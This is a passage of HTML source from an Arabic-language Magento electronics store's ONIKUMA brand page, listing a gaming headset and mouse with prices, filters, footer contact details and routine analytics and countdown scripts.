            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns4 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/gaming-headphone-oinkouma-x26-full-rgb.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/2/-/2-onikuma-x26_1.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-13%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/gaming-headphone-oinkouma-x26-full-rgb.html">
                                 اينكوما سماعة للألعاب اكس 26 ار جي بي                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3394" data-price-box="product-id-3394">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-3394" data-price-amount="750" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏750٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-3394" data-price-amount="650" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏650٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vYnJhbmRzL29uaWt1bWEuaHRtbA%2C%2C/product/3394/" method="post">
                                            <input type="hidden" name="product" value="3394">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZZbkpoYm1SekwyOXVhV3QxYldFdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMzOTQv">
                                                                                        <input name="form_key" type="hidden" value="4oGd7ft78zJtmieo">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="0013922" data-simple-id="0013922" data-remarketing-adwords-id="0013922" data-remarketing-facebook-id="0013922" data-name=" اينكوما سماعة للألعاب اكس 26 ار جي بي " data-price="650" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="ONIKUMA" data-list="ONIKUMA" data-position="1" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":3394,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vYnJhbmRzL29uaWt1bWEuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"3394","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vYnJhbmRzL29uaWt1bWEuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/onikuma-mouse-gaming-rgb-cw902-usb.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/c/w/cw--902-onikuma.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-33%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/onikuma-mouse-gaming-rgb-cw902-usb.html">
                                أونيكوما ماوس الألعاب سي دبليو 902 يو اس بي                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3397" data-price-box="product-id-3397">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-3397" data-price-amount="450" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏450٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-3397" data-price-amount="300" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏300٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vYnJhbmRzL29uaWt1bWEuaHRtbA%2C%2C/product/3397/" method="post">
                                            <input type="hidden" name="product" value="3397">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZZbkpoYm1SekwyOXVhV3QxYldFdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMzOTcv">
                                                                                        <input name="form_key" type="hidden" value="4oGd7ft78zJtmieo">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="0013923" data-simple-id="0013923" data-remarketing-adwords-id="0013923" data-remarketing-facebook-id="0013923" data-name="أونيكوما ماوس الألعاب سي دبليو 902 يو اس بي" data-price="300" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="ONIKUMA" data-list="ONIKUMA" data-position="2" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":3397,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vYnJhbmRzL29uaWt1bWEuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"3397","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vYnJhbmRzL29uaWt1bWEuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/www.eastasiaeg.com\/brands\/onikuma.html","formKey":"4oGd7ft78zJtmieo","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewbox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>فلتر</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">الترتيب</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                الترتيب            </option>
                    <option value="name">
                اسم المنتج            </option>
                    <option value="price">
                السعر            </option>
                    <option value="special_price">
                Special Price            </option>
                    <option value="manufacturer">
                Manufacturer            </option>
                    <option value="color">
                اللون            </option>
                    <option value="more_information">
                More Information            </option>
                    <option value="RAM">
                الرام            </option>
                    <option value="display">
                 الشاشه             </option>
                    <option value="operatingsystem">
                نظام التشغيل            </option>
                    <option value="PrinterType">
                نوع الطابعه             </option>
                    <option value="printerfunction">
                وظيفة الطابعة            </option>
                    <option value="wirelessprinter">
                طابعة لاسلكية            </option>
                    <option value="internalstorage">
                التخزين الداخلي            </option>
                    <option value="sortlabel">
                SortLabel            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>عرض</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12">
                    12                </option>
                            <option value="24" selected>
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list" data-event="switchMode">
                        <span>List</span>
                    </a>
                                        </div>
            </div>

            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-17 16:22:56');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-17 16:22:56';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>

</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">تسوق بواسطة</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            خيارات التسوق                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div data-role="ln_collapsible" class="filter-options-item active"
                         attribute="color">
                        <div data-role="ln_title" class="filter-options-title">اللون<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/brands/onikuma.html?color=23"
                    rel="nofollow"
                >اسود<span
                        class="count">1<span
                            class="filter-count-label">                                العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/brands/onikuma.html?color=342"
                    rel="nofollow"
                >الوان<span
                        class="count">1<span
                            class="filter-count-label">                                العنصر</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                    <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="devicetype">
                        <div data-role="ln_title" class="filter-options-title"> نوع الجهاز <span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/brands/onikuma.html?devicetype=68"
                    rel="nofollow"
                >ماوس <span
                        class="count">1<span
                            class="filter-count-label">                                العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/brands/onikuma.html?devicetype=83"
                    rel="nofollow"
                >سماعه<span
                        class="count">1<span
                            class="filter-count-label">                                العنصر</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                            <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="brand">
                        <div data-role="ln_title" class="filter-options-title">الماركه <span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/brands/onikuma.html?brand=394"
                    rel="nofollow"
                >اونيكوما <span
                        class="count">2<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                                                <div data-role="ln_collapsible" class="filter-options-item active"
                         attribute="price">
                        <div data-role="ln_title" class="filter-options-title">السعر<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/brands/onikuma.html?price=300_400"
                    rel="nofollow"
                ><span class="price">ج.م.‏300٫00</span> - <span class="price">ج.م.‏399٫99</span><span
                        class="count">1<span
                            class="filter-count-label">                                العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/brands/onikuma.html?price=600_700"
                    rel="nofollow"
                ><span class="price">ج.م.‏600٫00</span> وما فوقها<span
                        class="count">1<span
                            class="filter-count-label">                                العنصر</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                    <script type="text/x-magento-init">
                {
                     ".block-content.filter-content":{
                         "mpAjax": {"active":["id"],"params":{"id":"885"},"isCustomerLoggedIn":false}                     }
                }
            </script>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
              </div>
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget contact-info">
  <h3 class="widget-title">تواصل معنا</h3>
  <div class="contact-info contact-info-block">
    <ul class="contact-details">
      <li><i class="far fa-dot-circle"></i> <strong>العنوان:</strong> <span>7 شارع عبد الوهاب القاضي. , مصر الجديدة</span></li>
      <li><i class="fab fa-whatsapp"></i> <strong>الخط الساخن:</strong> <span><a href="tel:19928">19928</a></span></li>
      <li>
        <i class="far fa-envelope"></i> <strong>البريد الالكتروني:</strong> <span><a href="mailto:sales@eaegy.net">sales@eaegy.net</a></span>
      </li>
      <li><i class="far fa-clock"></i> <strong>ساعات العمل:</strong> <span>من الأحد للخميس من 9 صباحا الي 9 مساء.</span></li>
    </ul>
  </div>
</div>
<div class="widget follow-us">
  <div class="share-links">
    <a href="https://www.facebook.com/eastasiaeg" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="https://www.instagram.com/east.asiaeg/" target="_blank" title="Twitter" class="share-instagram">Instagram</a>
    <a href="https://www.linkedin.com/company/east-asia" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
  </div>
</div></div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block">
    <div class="porto-block">
      <div class="row">
        <div class="col-md-6">
          <div class="column-inner">
            <h3 style="font-size: 15px; line-height: 1.375;margin-bottom: 16px" class="widget-title align-right text-uppercase">اشترك في النشرة الإخبارية</h3>
            <div class="m_content_element">
              <p style="line-height: 20px;">
                لا تفوت أبدًا الصفقات والعروض اليومية في شرق آسيا.<br />
                اشترك في النشرة الإخبارية اليوم.
              </p>
            </div>
          </div>
        </div>
        <div class="col-md-6" style="margin-top: 28px;margin-bottom: 0px;">
          <div class="m_content_element">
            <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://www.eastasiaeg.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="عنوان البريد الإلكتروني">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="اشترك" type="submit">
                    <span>اشترك</span>
                </button>
            </div>
        </form>
    </div>
</div>

          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="porto-separator"><hr class="separator-line vc_custom_1568823129777 align_center solid" style="background-color: #313438;margin-bottom: 35px" /></div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-5">
          <div class="vc_column-inner">
            <h3 style="font-size: 15px;line-height:19px;margin-bottom: 10px;" class="widget-title align-right text-uppercase">خدمة العملاء</h3>
            <div class="row">
              <div class="col-md-6">
                <div class="m_content_element mb-4">
                  <ul>
                    <li><a title="تسجيل الدخول" href="https://www.eastasiaeg.com/customer/account/login">تسجيل الدخول</a></li>
                    <li><a title="حسابي" href="https://www.eastasiaeg.com/customer/account/">حسابي</a></li>
                    <li><a title="عربتي" href="https://www.eastasiaeg.com/checkout/cart/">عربة تسوقي</a></li>
                  </ul>
                </div>
              </div>
              <div class="col-md-6">
                <div class="m_content_element mb-4">
                  <ul>
                    <li><a title="قائمة أمنياتي" href="https://www.eastasiaeg.com/wishlist">قائمة أمنياتي</a></li>
                    <li><a title="سجل الطلبات" href="https://www.eastasiaeg.com/sales/order/history/">سجل الطلبات</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-7">
          <div class="vc_column-inner">
            <h3 style="font-size: 15px;line-height: 19px;margin-bottom: 10px;" class="widget-title align-right text-uppercase">عن شرق آسيا</h3>
            <div class="row">
              <div class="col-md-6">
                <div class="m_content_element mb-4">
                  <ul>
                    <li><a href="https://www.eastasiaeg.com/about-us">من نحن</a></li>
                    <li><a href="https://www.eastasiaeg.com/contact">اتصل بنا</a></li>
                    <li><a href="https://www.eastasiaeg.com/our-stores">متاجرنا</a></li>
                  </ul>
                </div>
              </div>
              <div class="col-md-6">
                <div class="m_content_element mb-4">
                  <ul>
                    <li><a href="https://www.eastasiaeg.com/shopbrand.html">التسوق حسب العلامة التجارية</a></li>
                    <li><a href="https://www.eastasiaeg.com/privacy-policy">سياسة الخصوصية</a></li>
                    <li><a href="https://www.eastasiaeg.com/warranty-and-returns">الضمان و الاسترجاع</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="bottom-payment-icons" src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/footer/shop5_payments.png" alt="" />
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: :left;
}
}
</style></div></div>            <address>جميع حقوق الملكية محفوضة لشركة شرق أسيا© .</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>    <script>
        fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '270570811925097');
        fbq('trackCustom', 'ViewCategory', {
                source: "magento2",
                pluginVersion: "1.4.6"
                                , content_category: "ONIKUMA"
                            }
            , {
                eventID: "ff74eda2-9bc5-4164-80c1-81cf9f7a09b1"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eastasiaeg.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eastasiaeg.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eastasiaeg.com\/rest\/arabic\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eastasiaeg.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="3RuiKup3C09SrwXbznNVeHwgCT/xs2LSofRS4xPNhr8=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="8JF4rWyoP0XqvUmM0bt+qn9lLllfSKa2NRCxdOrFr1Y=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
